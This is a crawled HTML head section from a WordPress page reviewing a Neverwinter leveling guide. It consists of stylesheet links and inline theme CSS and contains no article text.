

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leveling-guides.com/neverwinter-leveling-guide-by-killerguides-my-review/
body_size: 16051
content:
<!DOCTYPE html><html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.leveling-guides.com/xmlrpc.php">
<title>Neverwinter Leveling Guide by Killerguides &#8211; My Review &#8211; Leveling Guides</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leveling Guides &raquo; Feed" href="https://www.leveling-guides.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leveling Guides &raquo; Comments Feed" href="https://www.leveling-guides.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.leveling-guides.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/ermvesuq/aadgp.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.leveling-guides.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/klojtzfi/aadgp.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://www.leveling-guides.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/9lbiw1y9/aadgp.css" media="all"/>
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='supermag-style-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/e6ft1mav/aadgp.css" media="all"/>
<style id='supermag-style-inline-css' type='text/css'>
mark,
.comment-form .form-submit input,
.read-more,
.bn-title,
.home-icon.front_page_on,
.header-wrapper .menu li:hover > a,
.header-wrapper .menu > li.current-menu-item a,
.header-wrapper .menu > li.current-menu-parent a,
.header-wrapper .menu > li.current_page_parent a,
.header-wrapper .menu > li.current_page_ancestor a,
.header-wrapper .menu > li.current-menu-item > a:before,
.header-wrapper .menu > li.current-menu-parent > a:before,
.header-wrapper .menu > li.current_page_parent > a:before,
.header-wrapper .menu > li.current_page_ancestor > a:before,
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a,
.slider-section .cat-links a,
.featured-desc .below-entry-meta .cat-links a,
#calendar_wrap #wp-calendar #today,
#calendar_wrap #wp-calendar #today a,
.wpcf7-form input.wpcf7-submit:hover,
.breadcrumb{
background: #4db2ec;
}
a:hover,
.screen-reader-text:focus,
.bn-content a:hover,
.socials a:hover,
.site-title a,
.search-block input#menu-search,
.widget_search input#s,
.search-block #searchsubmit,
.widget_search #searchsubmit,
.footer-sidebar .featured-desc .above-entry-meta a:hover,
.slider-section .slide-title:hover,
.besides-slider .post-title a:hover,
.slider-feature-wrap a:hover,
.slider-section .bx-controls-direction a,
.besides-slider .beside-post:hover .beside-caption,
.besides-slider .beside-post:hover .beside-caption a:hover,
.featured-desc .above-entry-meta span:hover,
.posted-on a:hover,
.cat-links a:hover,
.comments-link a:hover,
.edit-link a:hover,
.tags-links a:hover,
.byline a:hover,
.nav-links a:hover,
#supermag-breadcrumbs a:hover,
.wpcf7-form input.wpcf7-submit,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
color: #4db2ec;
}
.search-block input#menu-search,
.widget_search input#s,
.tagcloud a{
border: 1px solid #4db2ec;
}
.footer-wrapper .border,
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{
border-top: 1px solid #4db2ec;
}
.besides-slider .beside-post{
border-bottom: 3px solid #4db2ec;
}
.widget-title,
.footer-wrapper,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title{
border-bottom: 1px solid #4db2ec;
}
.widget-title:before,
.page-header .page-title:before,
.single .entry-header .entry-title:before,
.page .entry-header .entry-title:before {
border-bottom: 7px solid #4db2ec;
}
.wpcf7-form input.wpcf7-submit,
article.post.sticky{
border: 2px solid #4db2ec;
}
.breadcrumb::after {
border-left: 5px solid #4db2ec;
}
.rtl .breadcrumb::after {
border-right: 5px solid #4db2ec;
border-left:medium none;
}
.header-wrapper #site-navigation{
border-bottom: 5px solid #4db2ec;
}
@media screen and (max-width:992px){
.slicknav_btn.slicknav_open{
border: 1px solid #4db2ec;
}
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a
{
background: #2d2d2d;
}
.slicknav_btn.slicknav_open:before{
background: #4db2ec;
box-shadow: 0 6px 0 0 #4db2ec, 0 12px 0 0 #4db2ec;
}
.slicknav_nav li:hover > a,
.slicknav_nav li.current-menu-ancestor a,
.slicknav_nav li.current-menu-item  > a,
.slicknav_nav li.current_page_item a,
.slicknav_nav li.current_page_item .slicknav_item span,
.slicknav_nav li .slicknav_item:hover a{
color: #4db2ec;
}
}
.cat-links .at-cat-item-1{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-1:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-3{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-3:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-15{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-15:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-20{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-20:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-25{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-25:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-31{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-31:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-41{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-41:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-42{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-42:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-49{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-49:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-53{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-53:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-58{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-58:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-70{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-70:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-96{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-96:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-103{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-103:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-108{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-108:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-127{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-127:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-142{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-142:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-151{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-151:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-157{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-157:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-177{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-177:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-184{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-184:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-186{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-186:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-212{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-212:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-213{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-213:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-214{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-214:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-215{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-215:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-223{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-223:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-238{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-238:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-243{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-243:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-250{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-250:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-251{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-251:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-254{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-254:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-255{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-255:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-257{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-257:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-266{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-266:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-269{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-269:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-286{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-286:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-294{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-294:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-297{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-297:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-312{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-312:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-323{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-323:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-326{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-326:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-341{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-341:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-351{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-351:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-352{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-352:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-370{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-370:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-400{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-400:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-404{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-404:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-662{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-662:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-665{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-665:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-666{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-666:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-672{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-672:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-686{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-686:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-712{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-712:hover{
background: #2d2d2d!important;
color : #fff!important;
}
</style>
<!-- <link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/d3qu5k9s/aadgp.css" media="all"/>
